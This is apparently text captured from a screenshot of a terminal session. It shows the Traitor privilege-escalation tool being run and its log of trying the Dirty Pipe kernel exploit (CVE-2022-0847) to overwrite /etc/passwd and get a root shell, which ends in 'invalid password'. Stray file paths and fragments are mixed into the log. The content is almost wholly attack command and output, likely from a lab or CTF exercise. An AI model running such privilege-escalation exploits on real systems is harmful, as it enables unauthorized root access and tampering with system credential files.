 ./traitor-amd64 -a
/usr/bin/gpasswd
/usr/bin/kismet_cap_hak5_wifi_coconut
TRAITOR v0.0.14
https://github.com/liamg/traitor
/usr/bin/kismet_cap_nrf_51822
[+] Assessing machine state...
[+] Checking for opportunities...
[+][kernel:CVE-2022-0847] Kernel version 4.15.0 is vulnerable!
[+][kernel:CVE-2022-0847] Opportunity found, trying to exploit it...
[+][kernel:CVE-2022-0847] Attempting to set root password...
[+][kernel:CVE-2022-0847] Opening '/etc/passwd' for read...
[+][kernel:CVE-2022-0847] Creating pipe...
[+][kernel:CVE-2022-0847] Determining pipe size...
[+][kernel:CVE-2022-0847] Pipe size is 65536.
[+][kernel:CVE-2022-0847] Filling pipe...
[+][kernel:CVE-2022-0847] Draining pipe...
[+][kernel:CVE-2022-0847] Pipe drained.
[+][kernel:CVE-2022-0847] Splicing data...
[+][kernel:CVE-2022-0847] Writing to dirty pipe...
[+][kernel:CVE-2022-0847] Write of '/etc/passwd' successful!
[+][kernel:CVE-2022-0847] Starting shell...
[+][kernel:CVE-2022-0847] Please exit the shell once you are finished to ensure the contents of /etc/passwd is restored.
[+][kernel:CVE-2022-0847] Setting up tty...
[+][kernel:CVE-2022-0847] Attempting authentication as root...
[+][kernel:CVE-2022-0847] Restoring contents of /etc/passwd...
[+][kernel:CVE-2022-0847] Opening '/etc/passwd' for read...
[+][kernel:CVE-2022-0847] Creating pipe...
[+][kernel:CVE-2022-0847] Determining pipe size...
[+][kernel:CVE-2022-0847] Pipe size is 65536. traitor-amd64 wordlists
[+][kernel:CVE-2022-0847] Filling pipe...
[+][kernel:CVE-2022-0847] Draining pipe...
[+][kernel:CVE-2022-0847] Pipe drained.
[+][kernel:CVE-2022-0847] Splicing data...
[+][kernel:CVE-2022-0847] Writing to dirty pipe...
[+][kernel:CVE-2022-0847] Write of '/etc/passwd' successful!
[+][error] Exploit failed: invalid password
[+] Continuing to look for opportunities
[+] Nothing found to exploit.